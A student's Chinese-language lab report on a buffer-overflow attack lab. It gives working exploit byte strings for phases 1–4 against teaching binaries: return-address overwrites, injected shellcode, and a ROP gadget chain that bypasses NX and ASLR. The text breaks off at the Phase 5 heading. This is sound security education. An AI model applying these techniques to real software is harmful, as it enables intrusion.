
实验报告



题目： 缓冲区溢出攻击实验

班 级： 2024211304
学 号： 2024212936
姓 名： 刘文涛
学 院： 计算机学院（国家示范性软件学院）

2025 年 12 月 2 日

一、实验目的
1. C语言程序的机器级表示。
2. 掌握GDB调试器的用法。
3. C编译器生成的x86-64机器代码，理解不同控制结构生成的基本指令模式，过程的实现。
4. 掌握两种缓冲区攻击方法，进一步理解软件漏洞的危害。
- 实验环境
- 服务器：
10.112.61.28：2025年12月10日23:59分关机，提交作业截止时间2025年12月14日00：00，延迟扣分（每晚一天扣1.5分）
- Linux
- Objdump命令反汇编
- GDB调试工具
- 积分榜：http://10.112.152.199:19310/scoreboard
三、实验内容
登录bupt1服务器，在home目录下可以找到一个targetn.tar文件，解压后得到如下文件：
README.txt；
ctarget；
rtarget；
cookie.txt；
farm.c；
hex2raw。
ctarget和rtarget运行时从标准输入读入字符串，这两个程序都存在缓冲区溢出漏洞。通过代码注入的方法实现对ctarget程序的攻击，共有3关，输入一个特定字符串，可成功调用touch1，或touch2，或touch3就通关，并向计分服务器提交得分信息；通过ROP方法实现对rtarget程序的攻击，共有2关，在指定区域找到所需要的小工具，进行拼接完成指定功能，再输入一个特定字符串，实现成功调用touch2或touch3就通关，并向计分服务器提交得分信息；否则失败，但不扣分。因此，本实验需要通过反汇编和逆向工程对ctraget和rtarget执行文件进行分析，找到保存返回地址在堆栈中的位置以及所需要的小工具机器码。实验的具体内容见实验说明，尤其需要认真阅读各阶段的Some Advice提示。
本实验包含了5个阶段（或关卡），难度逐级递增。各阶段分数如下所示：

四、实验步骤及实验分析
1. 准备工作

- 环境搭建：通过 SSH 连接到 Linux 服务器，下载并解压 target929.tar。
- 获取 Cookie：查看 cookie.txt，确定我的唯一标识 Cookie 为 0x2307c095。
- 反汇编：使用 objdump -d rtarget > rtarget.asm 将二进制文件反汇编，以便分析代码结构和查找 Gadget。
- 查看特定函数




在开始实验前，首先需要对目标程序 ctarget 和 rtarget 进行反汇编，以便分析代码结构和查找关键函数的地址。


- 操作步骤：
使用 objdump 工具生成反汇编文件：
  - objdump -d ctarget > ctarget.d
  - objdump -d rtarget > rtarget.d
同时，准备好 hex2raw 工具，用于将十六进制表示的攻击字符串转换为原始字节流。
4 5关ROP准备工作



2. 阶段 1 (Phase 1) - 简单的栈溢出
- 实验目标： 利用缓冲区溢出，重写返回地址，使程序跳转到 touch1 函数执行。
- 分析过程：
  - 通过 gdb 调试 getbuf 函数，发现栈帧中分配了 56 字节（0x38）的缓冲区。
  - 在反汇编文件中找到 touch1 的入口地址。
  - 构造攻击字符串：填充 56 字节的任意数据 + touch1 的地址（小端序）。
- 00 00 00 00 00 00 00 00
- 00 00 00 00 00 00 00 00
- 00 00 00 00 00 00 00 00
- 00 00 00 00 00 00 00 00
- 00 00 00 00 00 00 00 00
- 00 00 00 00 00 00 00 00
- 00 00 00 00 00 00 00 00
- 31 19 40 00 00 00 00 00
解释：
- 前 56 字节（7行）：填充缓冲区
- 最后 8 字节：touch1 地址 0x401931（小端序）

- 操作步骤：
编写 phase1.txt，输入 56 个字节的填充数据，随后附上 touch1 的地址。
  - ./hex2raw < phase1.txt | ./ctarget
- 运行结果： 屏幕显示 "Touch1!: You called touch1()"，通过。
- 
3. 阶段 2 (Phase 2) - 注入代码
- 实验目标： 注入一段 shellcode，将 Cookie 值放入 %rdi 寄存器，然后跳转到 touch2。
- 分析过程：
  - touch2 需要一个参数（Cookie），根据 x86-64 调用约定，第一个参数应放在 %rdi 中。
  - 编写汇编指令：movq $0x2307c095, %rdi; ret。
  - 将汇编编译为机器码。
  - 确定栈的起始地址（通过 gdb 调试 getbuf 获得）。
  - 构造攻击字符串：Shellcode + 填充数据 + 栈地址（指向 Shellcode） + touch2 地址。
48 c7 c7 95 c0 07 23 68
67 19 40 00 c3 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
f8 5c 68 55 00 00 00 00



- 运行结果： 屏幕显示 "Touch2!: You called touch2()"，通过。
- 
4. 阶段 3 (Phase 3) - 字符串注入
- 实验目标： 调用 touch3，并传入 Cookie 的字符串表示作为参数。
- 分析过程：
  - touch3 需要 %rdi 指向一个包含 Cookie 字符串的内存地址。
  - 由于无法直接利用现有字符串，需要将 Cookie 字符串的 ASCII 码写入栈中。
  - 构造 Shellcode：movq $STRING_ADDR, %rdi; ret。
  - 计算字符串在栈中的精确位置（栈顶地址 + 偏移量）。
  - 构造攻击字符串：Shellcode + 字符串数据 + 填充 + 栈地址 + touch3 地址。

48 c7 c7 38 5d 68 55 68
86 1a 40 00 c3 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
f8 5c 68 55 00 00 00 00
32 33 30 37 63 30 39 35
00
- 运行结果： 屏幕显示 "Touch3!: You called touch3()"，通过。
- 
5. 阶段 4 (Phase 4) - ROP (Return-Oriented Programming)
- 实验目标： 在 rtarget 上重复 Phase 2 的任务。rtarget 开启了栈随机化（ASLR）和栈不可执行（NX）保护。
- 分析过程：
  - 由于栈不可执行，无法注入 Shellcode，必须使用 ROP 技术。
  - 在 rtarget 的代码段（Gadget Farm）中寻找以 ret (c3) 结尾的指令序列。
  - 我们需要将 Cookie 弹入 %rdi。
  - 找到 Gadget：popq %rax; ret 和 movq %rax, %rdi; ret。
  - 构造栈布局：填充 + Gadget1地址 + Cookie值 + Gadget2地址 + touch2 地址。
- 00 00 00 00 00 00 00 00
- 00 00 00 00 00 00 00 00
- 00 00 00 00 00 00 00 00
- 00 00 00 00 00 00 00 00
- 00 00 00 00 00 00 00 00
- 00 00 00 00 00 00 00 00
- 00 00 00 00 00 00 00 00
- 3b 1b 40 00 00 00 00 00
- 95 c0 07 23 00 00 00 00
- 64 1b 40 00 00 00 00 00
- 67 19 40 00 00 00 00 00
- 

- 运行结果： 屏幕显示 "Touch2!: You called touch2()"，通过。
6. 阶段 5 (Phase 5) - 高级 ROP
